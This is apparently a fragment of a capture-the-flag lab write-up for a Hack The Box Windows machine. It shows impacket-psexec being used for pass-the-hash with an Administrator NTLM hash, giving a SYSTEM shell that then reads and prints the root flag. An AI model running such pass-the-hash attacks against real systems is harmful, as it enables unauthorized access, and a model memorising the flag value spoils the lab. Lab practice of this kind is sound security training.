 └─$ impacket-psexec Administrator/Administrator@10.129.72.215 -hashes ":3dc553ce4b9fd20bd016e098d2d2fd2e"
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.129.72.215.....
[*] Found writable share ADMIN$
[*] Uploading file dncUnaFA.exe
[*] Opening SVCManager on 10.129.72.215.....
[*] Creating service DhgL on 10.129.72.215.....
[*] Starting service DhgL.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is 6131-DE70
Directory of C:\Users\Administrator\Desktop
11/01/2024  02:47 PM    <DIR>          .
10/22/2024  11:46 AM    <DIR>          ..
09/22/2026  02:33 PM                34 root.txt
1 File(s)             34 bytes
2 Dir(s)   8,540,626,944 bytes free
C:\Users\Administrator\Desktop> whoami
nt authority\system
C:\Users\Administrator\Desktop> type root.txt
32223041269804ca134650fe1e4b583f
C:\Users\Administrator\Desktop> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : .htb
IPv4 Address. . . . . . . . . . . : 10.129.72.215
Subnet Mask . . . . . . . . . . . : 255.255.0.0